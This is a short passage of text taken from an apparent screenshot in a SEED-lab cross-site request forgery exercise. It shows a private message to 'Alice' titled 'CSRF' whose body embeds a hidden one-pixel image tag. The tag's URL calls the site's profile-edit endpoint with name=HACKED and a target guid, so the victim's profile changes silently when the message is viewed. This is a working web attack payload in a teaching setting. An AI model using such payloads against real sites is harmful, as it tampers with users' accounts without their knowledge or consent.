 To *
Alice ×
Write recipient's username here.
Subject *
CSRF
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=HACKED&description=&
accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&
accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=56"
alt="loquesea" width="1" height="1" />